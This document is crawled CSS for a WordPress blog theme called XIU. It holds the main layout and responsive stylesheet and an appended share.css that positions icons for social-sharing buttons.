.ui-navtop{margin-top: 93px;}
.ui-navtop .header{bottom:auto;width: 100%;background-color: #fff;box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.08)}
.ui-navtop .logo{float: left;width: 160px;}
.ui-navtop .logo a{height: 78px;background-position: 50% 50%;}
.ui-navtop .nav{float: left;border-bottom: none;margin-top: 10px;}
.ui-navtop .nav ul{top: 100%;left: 0;border: 2px solid #ddd;text-align: left;}
.ui-navtop .nav ul ul{left: 100%;top:-7px;border-left: none;}
.ui-navtop .nav > li{float: left;text-align: center;	}
.ui-navtop .nav .glyphicon {margin-right: 0;display: block;top: 0;margin-bottom: 5px;}
.ui-navtop .feeds{position: absolute;top: 35px;right: 55px;padding: 0;border-bottom: none;margin-bottom: 0;background-color: transparent;}
.ui-navtop .feed{width: auto;margin-left: 5px;}
.ui-navtop .feed i{margin-right: 3px;width: 8px;height: 8px;border-radius: 50%;top: 0px;}
.ui-navtop .slinks{position: absolute;top:20px;right:50px;margin: 0;line-height: 12px;height: 12px;overflow: hidden;}
.ui-navtop .user-welcome{position: absolute;top:16px;right:0;margin: 0;padding: 0;box-shadow: none;background-color: transparent;border: 1px solid #ddd;padding: 1px;border-radius: 8px;}
.ui-navtop .user-welcome .avatar{float: none;margin-left: 0;top: 0}
.ui-navtop .user-welcome strong{display: none;}
.ui-navtop .user-welcome span{display: none;}
.ui-navtop .user-logout{display: none;}
.ui-navtop .content{margin-left: 0;padding: 20px;margin-right: 380px;}
.ui-navtop .content.no-sidebar{margin-right: 0;}
.ui-navtop.error404 .content{margin-right: 0;}
.ui-navtop section.container{margin-bottom: 15px;}
.ui-navtop .footer{background-color: #444;margin: 0;text-align: center;padding: 30px;}
.ui-navtop .sidebar{margin-left: -380px;width: 360px;}
.ui-navtop .widget.affix{width: 360px;}
.ui-navtop .focusmo a{height: 153px;}
.ui-navtop .focusmo li.large a{height: 316px;}
.ui-navtop .focus .thumbnail .thumb{height: 163px;}
.ui-navtop .thumbnail .thumb{max-height: 163px;}
.ui-navtop .excerpt .note{margin-top: 15px;margin-bottom: 15px;}
.ui-navtop .article-header{text-align: center;border-bottom-width: 1px;}
.ui-navtop .article-meta li{float: none;display: inline-block;}
.ui-navtop .relates a img{height: 156px;}
.ui-navtop .user-signin{position: absolute;top: 16px;right: 0;margin-top: 0}
.ui-navtop .widget_postlist .items-02 .thumb{height: 130px;}
.ui-navtop .header .search-form{margin-left: 30px;width: 220px;float: left;}



.uimo .container{background-color: transparent;max-width: 1320px;}

.ui-navtop.uimo .container{max-width: 1280px;}
.ui-navtop.uimo .header .container{padding: 0 20px;}
.ui-navtop.uimo .content{padding-top: 5px;}
.ui-navtop.uimo .sidebar{padding-top: 5px;}
.ui-navtop.uimo .user-welcome{right: 20px;}
.ui-navtop.uimo .slinks{right: 70px;}
.ui-navtop.uimo .feeds{right: 75px;}

.uimo .pagination{background-color: transparent;}
.uimo .header{background-color: #fff;}
.uimo .title{background-color: #fff;border-bottom: none;padding: 20px 20px 0;}
.uimo .title strong{bottom: 0;}
.uimo .most-comment-posts ul{background-color: #fff;padding: 15px 20px;}
.uimo .sticky{margin-bottom: 20px;}
.uimo .sticky ul{background-color: #fff;padding: 15px 20px;margin-bottom: 0;}
.uimo .excerpt{background-color: #fff;padding: 20px;border-bottom: none;margin-bottom: 1px;}
.uimo .widget{background-color: #fff;padding: 15px 20px;}
.uimo .widget .title{padding: 0;}
.uimo .widget_textssr{padding: 0;}
.uimo .widget_textssr a{border-color: #fff;}
.uimo .widget_ssr{padding: 0;}
.uimo .ssr-post{margin-bottom: 0;background-color: #fff;padding-top: 10px;}

.uimo .article-header{background-color: #fff;padding: 20px 30px;margin-bottom: 1px;border-bottom: none;}
.uimo .article-content{background-color: #fff;padding: 20px 30px;}
.uimo .article-social{background-color: #fff;padding: 20px 30px 20px 30px;}
.uimo .action-share{background-color: #fff;padding: 0 30px;margin-bottom: 0;}
.uimo .article-tags{background-color: #fff;padding: 20px 30px;margin-bottom: 0;}
.uimo .article-nav{background-color: #fff;padding: 20px 30px 30px 30px;margin-bottom: 20px;}
.uimo .relates ul{background-color: #fff;padding: 20px 20px 10px;margin-bottom: 20px;margin-left: 0;}

.uimo #comments{margin-bottom: 0;}
.uimo .commentlist.commentnew{background: none;padding: 0;}
.uimo #commentform{margin-bottom: 0;}
.uimo #respond, .uimo #postcomments{padding: 20px 20px 20px;}

.uimo .readers{background-color: #fff;padding: 0 20px 20px;margin-bottom: 20px;}
.uimo .plinks{background-color: #fff;padding: 0 20px 0;margin-bottom: 20px;}
.uimo .tagslist{background-color: #fff;padding: 20px 20px;}
.uimo .archives{background-color: #fff;padding: 0 20px 20px;margin-bottom: 20px;}
.uimo .likepage{background-color: #fff;padding: 20px 20px;margin-bottom: 20px;}
.uimo .likepage li{margin: 15px 20px 10px 0;}
.ui-navtop.uimo.page-template-pagehasmenu section.container{padding-right: 20px;}
.ui-navtop.uimo.page-template-pagehasmenu .pageside{margin-left: 20px;width: 180px;}

.ui-c2.page-template-pagehasmenu .pageside{display: none;}
.ui-c3.page-template-pagehasmenu .pageside{display: none;}

.uimo.ui-c2 .footer, .uimo.ui-c3 .footer{border-top-width: 15px;padding: 30px 20px;}


@media (max-width:1200px){
  .ui-navtop.uimo .content{padding-top: 20px;}
  .ui-navtop.uimo .sidebar{padding-top: 20px;}
}
@media (max-width:480px){
  .uimo .container{background-color: #fff;}
  .uimo .excerpt{padding: 10px 0;border-bottom: 1px solid #eee;}
  .uimo .title{padding: 0;border-bottom: 2px solid #eee;}
  .uimo .title strong{bottom: -2px;}

  .uimo .article-header{padding: 0 0 10px;margin-bottom: 10px;border-bottom: 1px solid #eee;}
  .uimo .article-content{padding: 0;}
  .uimo .relates ul{padding: 10px 0;}
  .uimo #respond, .uimo #postcomments{padding: 10px 0;}

  .uimo .readers{padding: 10px 0}
  .uimo .plinks{padding: 0}
  .uimo .tagslist{padding: 0}
  .uimo .likepage{padding: 0}
}




.widget_tags_inner a,
.excerpt h2 a,
.action,
.likepage li img,
.likepage h2,
.focusmo a:hover h4,
.likepage .img-count,
.thumb-span::before, .thumb-span::after,
.auth{-webkit-transition:all linear .218s;-moz-transition:all linear .218s;transition:all linear .218s}


.navmore{display: none;}
.search_not .header .search-form{display: none;}
.m-search{display: none;}

@-ms-viewport{width:device-width}
@media (max-width:1200px){
	.ui-navtop{margin-top: 78px;}
	.ui-navtop section.container{margin-bottom: 0;border-bottom: none;border-radius: 0}
	.sticky img, .focus .thumbnail .thumb, .relates a img,
	.ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img{height: 116px}
}
@media (max-width:1100px){
	.sticky img, .focus .thumbnail .thumb, .relates a img,
	.ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img{height: 100px}
}
@media (max-width:1024px){
	.sticky img, .focus .thumbnail .thumb, .relates a img,
	.ui-navtop .focus .thumbnail .thumb{height: 140px}
	.ui-navtop .sticky img, .ui-navtop .relates a img{height: 160px}
	.sidebar{display: none;}
	.content, .ui-navtop .content{margin-right: 0}
  
  .tagslist{padding: 10px 0;}
  .tagslist li{width: 50%;}


  .ui-navtop .feeds{display: none;}
    .ui-navtop .slinks{display: none;}
    .ui-navtop .user-welcome{display: none;}
    .ui-navtop .user-signin{display: none;}
}
@media (max-width:879px){
    .sticky img, .focus .thumbnail .thumb, .relates a img,
    .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img{height: 120px}
    .content{margin-left: 160px;}
    .header{width: 160px}
    .logo{height:101px;}
    .logo a{height:101px;}

    .ui-navtop .logo{height: 78px;}
  
    /*.ui-navtop{margin-top: 0;}*/
    /* .ui-navtop .logo{height:78px;}
    .ui-navtop .logo a{height:78px;background-size: auto;background-position:50% 50%;} */
    
    .nav li a{padding:10px 0 10px 15px;}
    .feeds{padding-left:4px;}
    .feeds a{margin-right:2px;}
    .footer{margin-left: 185px;}
    .comt-comterinfo h4{}
    .post-tags{display: none;}
    .excerpt .post-linkto{display: none;}
    .header .search-form{margin-left: 5px;width: 150px;}
}
@media (max-width:820px){
    .sticky img, .focus .thumbnail .thumb, .relates a img, 
    .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img, 
    .ui-navtop .focusmo a{height: 130px}
    .ui-navtop .focusmo li.large a{height: 270px;}
}
@media (max-width:767px){
	.sticky img, .focus .thumbnail .thumb, .relates a img,
	.ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img{height: 106px}
    .content{padding: 15px 20px;}
    .pagination-multi ul > li{display: none;}
    .pagination-multi .prev-page, .pagination-multi .next-page{display: inline-block;}
    .pagination-multi ul > li > a{padding: 8px 20px;}
}
@media (max-width:720px){
    .sticky img, .focus .thumbnail .thumb, .relates a img, 
    .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img, 
    .ui-navtop .focusmo a{height: 120px}
    .ui-navtop .focusmo li.large a{height: 250px;}

    .header .search-form, .ui-navtop .header .search-form{display: none;float: none;width: 94%;margin: 0 3% 10px;height: 44px;overflow: hidden;}
  
    .ui-navtop.uimo .header .container{padding: 0;}
    .ui-navtop .header{box-shadow: none}
    
    .breadcrumbs{display: none;}

    .flinks{display: none;}
    
    .header{position: relative;width:auto;}

    .ui-navtop .logo, .logo{height:42px;line-height: 43px;text-align:center;background-color: #FF5E52;font-size: 18px;overflow: hidden;}
    .logo a{display:inline-block;height: auto;}
    .logo a:hover, .logo a:active{color: #fff;}
    .logo img{display: none;}
    
    .logo_m .logo a{font-size: 0px;height: 42px;overflow: hidden;}
    .logo_m .logo img{display: block;max-height:42px;margin-bottom: 100px;}

    .nav{height: 42px;margin-bottom: 0;background-color: #fff;font-size: 14px;overflow: hidden;border-bottom: none;}
    .nav::after{height: 1px;content: '';position: absolute;left: 0;bottom: 0;right: 0;background-color: #eee;overflow: hidden;}
    .nav li{display: inline-block;position: relative;z-index: 2;}
    .nav li a{padding: 0 20px;line-height: 42px;font-weight: bold;}
    .nav li ul{display: none;}
    .nav li:hover > ul{display: none;}
    .nav .glyphicon{margin-right: 2px;display: none;}

    .nav li.current-menu-item > a, .nav li.current-menu-parent > a, .nav li.current_page_item > a, .nav li.current-post-ancestor > a{border-bottom: 2px solid #FF5E52;height: 42px;}

    .nav li.navmore{width: 50px;height: 42px;position: absolute;right: 0;top: 0;}
    .nav li.navmore::before{content:'';position: absolute;top: 19px;right: 20px;border-left: 6px solid transparent;border-right: 6px solid transparent;border-top: 6px solid #999;}
    .nav li.navmore::after{content:'';position: absolute;top: 18px;right: 20px;border-left: 6px solid transparent;border-right: 6px solid transparent;border-top: 6px solid #fff;}
  
    .navshows{overflow: hidden;position: fixed;top: 0;left: 0;right: 0;bottom: 0;height: 100%;}
    .ui-navtop.navshows .nav, .navshows .nav{position:fixed;left:0;top:42px;right:0;bottom:0;height:100%;padding:0 40px 42px 20px;overflow-y:auto;}
    .ui-navtop.navshows .nav > li, .navshows .nav > li{display:block;padding:10px 0;border-bottom: 1px solid #eee;float: none;text-align: left;}
    .ui-navtop.navshows .nav li a, .navshows .nav li a{font-size:14px;padding:0;line-height:30px;}
    .ui-navtop.navshows .nav li ul, .navshows .nav li ul{display:block;position:relative;left:0;border:none;min-width: 0;}
    .ui-navtop.navshows .nav li ul li, .navshows .nav li ul li{margin:5px 0 5px 28px;display: block;}
    .ui-navtop.navshows .nav li ul a, .navshows .nav li ul a{padding:0;font-weight:normal;}

    .ui-navtop.navshows .nav li.current-menu-item > a, .navshows .nav li.current-menu-item > a, 
    .ui-navtop.navshows .nav li.current-menu-parent > a, .navshows .nav li.current-menu-parent > a, 
    .ui-navtop.navshows .nav li.current_page_item > a, .navshows .nav li.current_page_item > a, 
    .ui-navtop.navshows .nav li.current-post-ancestor > a, .navshows .nav li.current-post-ancestor > a{height: auto;border-bottom: none;}

    .navshows .nav li.navmore{border-bottom: none;}

    .feeds{display: none;}
    .slinks{display: none;}

    .content{margin-left:0;}
    .footer{margin-left: 0;margin-right: 0;padding-bottom: 20px;text-align: center;background-color: #444;}

     .ui-navtop{margin-top: 0;}
     .ui-navtop .logo{float: none;width: auto}
     .ui-navtop .nav .glyphicon{display: none;}
     .ui-navtop .nav{float: none;margin-top: 0;}
    /* .ui-navtop .header{box-shadow: none}
    .ui-navtop .logo{width: auto;float: none;height: 72px;}
    .ui-navtop .logo a{height: 72px;}
    .ui-navtop .nav{float: none;margin-top: 0;background-color: #eee;}
    .ui-navtop .nav li{float: none;}  */

    .user-welcome, .user-logout{display: none;}

    .linkcat h2{font-size: 14px;font-weight: bold;}

    .archives .item{padding-left: 0;}
    .archives h3{margin-left: 0;float: none;margin-bottom: 10px;}

    .m-search{display: block;position: absolute;right: 0;top: 0;padding: 0 20px;line-height: 42px;color: #fff;font-size: 14px;font-weight: normal;z-index: 9}
}
@media (max-width:670px){
    .sticky img, .focus .thumbnail .thumb, .relates a img,
    .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img{height: 105px}
}
@media (max-width:640px){
    .sticky img, .focus .thumbnail .thumb, .relates a img,
    .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img{height: 100px}
}
@media (max-width:590px){
    .sticky img, .focus .thumbnail .thumb, .relates a img,
    .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img{height: 90px}
}
@media (max-width:560px){

    .most-comment-posts{display: none;}

    .m-home-most .most-comment-posts{display: block;}
    .m-home-most .most-comment-posts p{display: none;}
    .m-home-most .most-comment-posts li{overflow:hidden; text-overflow:ellipsis; white-space:nowrap;margin-top: 10px;position: relative;padding-left: 25px;}
    .m-home-most .most-comment-posts .label{width: 18px;height: 18px;line-height: 18px;font-size: 12px;padding: 0 0;text-align: center;overflow: hidden;position: absolute;top: 0;left: 0;border-radius: 2px;}
    .m-home-most.uimo .most-comment-posts ul{padding: 5px 0 15px;}

    .focusmo, .sticky, .user-welcome, .user-logout{display: none;}

    .content, .ui-navtop .content{padding: 10px}

    .article-social{padding: 5px;}
    .uimo .article-social{padding: 20px 0;}
    .action{font-size: 12px;padding: 8px 15px;}
    .article-social .action{margin: 0 3px;}
    .action .action-popover{margin-left: -72px;top: -37px;}
    .rollto{right: -100px;}
    .e404 h1{font-size: 40px;}
    
    .nav{height: 36px;padding-right: 40px;}
    .nav li a{padding: 0 10px;font-size: 12px;line-height: 36px;}
    .nav li.current-menu-item > a, .nav li.current-menu-parent > a, .nav li.current_page_item > a, .nav li.current-post-ancestor > a{border-bottom: 2px solid #FF5E52;height: 36px;}

    .nav li.navmore{width: 40px;height: 36px;position: absolute;right: 0;top: 0;}
    .nav li.navmore::before{content:'';position: absolute;top: 16px;right: 10px;border-left: 6px solid transparent;border-right: 6px solid transparent;border-top: 6px solid #999;}
    .nav li.navmore::after{content:'';position: absolute;top: 15px;right: 10px;border-left: 6px solid transparent;border-right: 6px solid transparent;border-top: 6px solid #fff;}

    .m-search{padding: 0 10px;}

    .sticky img, .focus .thumbnail .thumb, .relates a img,
    .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img{height: 84px}

    .relates ul{line-height: 16px;}
    .relates li{margin-bottom: 15px;}
    .relates a{display: inline-block;font-size: 12px;}

    .relates-model-thumb li{float: none;width: 100%;padding-left: 90px;margin: 0;margin-bottom: 10px;padding-bottom: 10px;border-bottom: 1px solid #eee;}
    .relates-model-thumb li a{font-size: 14px;}
    .relates-model-thumb li .thumb{float: left;width: 80px;height: 60px;margin-left: -90px;margin-bottom: 0;}
  
   .likepage{margin-right: -2%;}
    .likepage li{width: 48%;height: auto;margin-right: 2% !important;margin-bottom: 0 !important;margin-top: 2% !important;}
    .likepage li img{height: auto;}

    .article-nav{padding: 0;}
    
    .article-nav-prev, .article-nav-next{float: none;width: auto;text-align: left;margin-bottom: 10px;display: block;}
    .article-nav-prev::before, .article-nav-next::before{display: none;}
    .article-nav-prev span, .article-nav-next span{display: inline-block;margin-right: 10px;}
    .article-nav a{margin-left: 0;display: inline;margin-right: 0;}
    .article-nav-next a{margin-left: 0;}

}
@media (max-width:520px){
    .sticky img, .focus .thumbnail .thumb, .relates a img,
    .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img{height: 78px}
}
@media (max-width:480px){
	
	.article-nav{margin-bottom: 10px;font-size: 12px;}
	.uimo .article-nav{padding: 0;margin-bottom: 10px;}

	.relates-model-text ul{margin-left: 0;}

   .relates a img, .ui-navtop .relates a img{height: 70px}

   .article-header{padding-bottom: 8px;}


	.focus .thumbnail .thumb,
	.ui-navtop .focus .thumbnail .thumb {height: 80px}

	.comt-author{text-align: left;position: relative;top: 6px}
  #comments .pull-right{top: 0}


    .title{font-size: 14px;line-height: 14px;}
    .title strong{font-weight: bold;padding-bottom: 2px;}
    .title .pull-right{margin-top: 2px;line-height: 14px;font-size: 12px;}
    /*.post-comments{display: none;}*/
    /*.post-like{display: none;}*/
    .content{padding: 10px 12px 0;}
    .excerpt{padding: 12px 0;width: 100%}
    .excerpt .note{display: none;}
    .excerpt .time{display: none;}
    .excerpt .views{padding-top: 5px;}
    .excerpt h2{font-size: 16px;font-weight: bold;}
    .excerpt .focus{margin-right: -3px;}
    .thumbnail .item{margin-bottom: 3px;}
    .thumb-span{margin-right: 3px;}
    .excerpt header .label-important{padding: 3px 5px 2px}
    .excerpt header small{margin-left: 2px;}

    .excerpt .text-muted a{text-decoration: none;}

    .excerpt-one{min-height: 110px}
    .excerpt-one header{margin-right: 26%;margin-bottom: 0;}
    .excerpt-one .views{margin-right: 26%;}
    .excerpt-one .focus{float: none;position: absolute;right: 0;top: 12px;margin-top: 0;}
    .article-title{font-size: 16px;font-weight: bold;margin-bottom: 5px;}
    .article-content{line-height: 22px;}

    .excerpt_thumb_left .excerpt-one .focus{margin-top: 4px;}
    .excerpt_thumb_left .excerpt-one .views{margin-left: 0;padding-left: 0;}

    
    #commentform{padding-left: 0;}
    #respond{overflow: hidden;}
    .comt-title{width: auto;float: none;margin-left: 0;overflow: hidden;margin-bottom: 10px;}
    .comt-avatar{width: 36px;height: 36px;float: left;margin-right: 5px;}
    .comt-avatar .avatar{width: 36px;height: 36px;border-radius: 50%;}
    .comt-comterinfo{width: 100%;}
    .comt-comterinfo .text-muted{display: none;}
    .comt-comterinfo input{width: 94%;margin-right: 0;}
    .comment:hover > .c-main > .comment-reply-link{display: inline-block;}
    .comment-reply-link, .c-time{position: relative;top: 0;display: inline-block;margin-left: 10px;}
    .c-main{padding-right: 0;}
    .comment .children .comment{margin-left: 0;}
    .comment.depth-1 > .children > .comment{margin-left: 36px;}
    .user-welcome, .user-signin{display: none;}

    .e404{padding: 20px 0;}
    .e404 h1{font-size: 32px;}
    #slider{display: none;}
    #slider{margin: 0 0 10px;}

    .focusslide_s_m #slider{display: block;}
    

    .carousel-indicators li, .carousel-indicators .active{width: 6px;height: 6px;}

    .carousel-indicators{height: 24px;line-height: 22px;padding-top: 0;}
    .carousel-bg{height: 24px;}
    .carousel-caption{font-size: 12px;line-height: 24px;padding: 0 10px;}

    .carousel:hover .carousel-control{display: none;}



}
@media (max-width:450px){
    .focus .thumbnail .thumb,
    .ui-navtop .focus .thumbnail .thumb {height: 75px}
}
@media (max-width:420px){
    .focus .thumbnail .thumb,
    .ui-navtop .focus .thumbnail .thumb {height: 70px}

    .relates a img, .ui-navtop .relates a img{height: 64px}
}
@media (max-width:380px){
    .focus .thumbnail .thumb,
    .ui-navtop .focus .thumbnail .thumb {height: 60px}

    .relates a img, .ui-navtop .relates a img{height: 58px}


    .content{padding: 10px 10px 0;}

    .excerpt{padding: 8px 0}
    .excerpt header{margin-bottom: 5px;}
    .excerpt header .label-important{display: none;}
    .excerpt h2{font-size: 14px;line-height: 18px;}
    .excerpt .focus{margin-right: -2px;margin-top: 4px;}
    .thumbnail .item{margin-bottom: 2px;}
    .thumb-span{margin-right: 2px;}
    .excerpt header small{display: none;}

    .excerpt-one{min-height: 90px}
    .excerpt-one h2{height: 40px;overflow: hidden;display: block;margin-top: 4px;}
    .excerpt-one .views{position: absolute;bottom: 10px;left: 0;right: 25%;margin-right: 0;}
}

@media (max-width:320px){
	.focus .thumbnail .thumb,
	.ui-navtop .focus .thumbnail .thumb{height: 54px}
}


.cat-leader{overflow: hidden;clear: both;background-color: #f9f9f9;text-align: center;padding: 30px 20px;border-bottom: 1px solid #eee;}
.cat-leader h1{font-size: 22px;line-height: 1;margin: 0;padding: 0;position: relative;}
.cat-leader h1::after{content: '';position: absolute;bottom: -9px;left: 50%;margin-left: -11px;width: 22px;height: 2px;background-color: #444444;}
.cat-leader h1 small{display: none;}
.cat-leader-desc{overflow: hidden;position: relative;margin-top: 15px;color: #999;font-size: 14px;}
@media (max-width:560px){
    .cat-leader{padding: 20px 15px;margin: 0 -10px;}
    .cat-leader h1{font-size: 16px;font-weight: bold;}
    .cat-leader h1::after{width: 16px;margin-left: -8px;bottom: -5px;}
    .cat-leader-desc{font-size: 12px;line-height: 1.4;}
}


.action-rewards{background-color: #F7B10D;opacity: 0.8;}
.action-rewards:hover{opacity: 1;}
.rewards-popover-mask{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.5);z-index:9999;display:none}
.rewards-popover{position:fixed;top:50%;left:50%;margin:-200px 0 0 -275px;width:550px;background-color:#FFF;padding:40px 20px 50px;border-radius:4px;overflow:hidden;box-shadow:0 1px 5px rgba(0,0,0,0.4);z-index:9999;display:none;text-align:center}
.rewards-popover h3{font-size:18px;font-weight:bold;text-align:center;margin:0 15px 30px}
.rewards-popover-item{display:inline-block;width:200px;margin:0 20px}
.rewards-popover-item h4{margin:0 20px 10px;font-size:15px}
.rewards-popover-item img{width:200px;height:200px;background-color:#eee;border-radius:2px;padding:5px}
.rewards-popover-close{position:absolute;top:0;right:0;padding:15px;font-size:16px;line-height:1;color:#999;cursor:pointer}
.rewards-popover-close&:hover{color:#666}

@media (max-width:560px){
    .rewards-popover{width:300px;margin-left:-150px;margin-top:-125px;padding:30px 10px;}
    .rewards-popover h3{font-size:16px;margin:0 5px 15px;}
    .rewards-popover-item{width:125px;margin:0 5px;}
    .rewards-popover-item h4{font-size:12px;margin:0 0 10px;}
    .rewards-popover-item img{width:125px;height:125px;}
}

.xzh-render-head{padding: 0 15px;background-color: #fff;}
.xzh-render-body{margin-bottom: 15px;}
.uimo .xzh-render-body{padding: 20px 30px;margin-bottom: 0;}
.xzh-render-tail{margin-bottom: 15px;}
.uimo .xzh-render-tail{padding: 20px 30px;margin-bottom: 0;}

--- FILE ---
content_type: text/css
request_url: http://www.mizhifa.cn/wp-content/themes/XIU/css/share.css
body_size: 512
content:
.bdsharebuttonbox{line-height: 24px;height: 24px;overflow: hidden;vertical-align: top;}
.bdsharebuttonbox a{width: 24px;height: 24px;display: inline-block;margin-right: 3px;background: url(../images/share.png) no-repeat;cursor: pointer;margin-bottom: 0;opacity: .8;vertical-align: top;}
.bdsharebuttonbox a:hover{opacity: 1}
.bdsharebuttonbox a.bds_tsina{background-position     : 0 0;}
.bdsharebuttonbox a.bds_weixin{background-position    : 0 -33px;}
.bdsharebuttonbox a.bds_qzone{background-position     : 0 -65px;}
.bdsharebuttonbox a.bds_sqq{background-position       : 0 -98px;}
.bdsharebuttonbox a.bds_renren{background-position    : 0 -131px;}
.bdsharebuttonbox a.bds_tqq{background-position       : 0 -163px;}
.bdsharebuttonbox a.bds_diandian{background-position  : 0 -356px;}
.bdsharebuttonbox a.bds_youdao{background-position    : 0 -388px;}
.bdsharebuttonbox a.bds_ty{background-position        : 0 -420px;}
.bdsharebuttonbox a.bds_fbook{background-position     : 0 -452px;}
.bdsharebuttonbox a.bds_twi{background-position       : 0 -484px;}
.bdsharebuttonbox a.bds_kaixin001{background-position : 0 -228px;}
.bdsharebuttonbox a.bds_taobao{background-position    : 0 -196px;}
.bdsharebuttonbox a.bds_douban{background-position    : 0 -324px;}
.bdsharebuttonbox a.bds_mail{background-position      : 0 -548px;}
.bdsharebuttonbox a.bds_copy{background-position      : 0 -516px;}
.bdsharebuttonbox a.bds_bdhome{background-position    : 0 -292px;}
.bdsharebuttonbox a.bds_tqf{background-position       : 0 -260px;}

.bdsharebuttonbox a.bds_more, .bdsharebuttonbox a.bds_count{background: none;width: auto;height: auto;}
.bdsharebuttonbox a.bds_count{margin: 0 2px;}

@media (max-width:560px){
	
}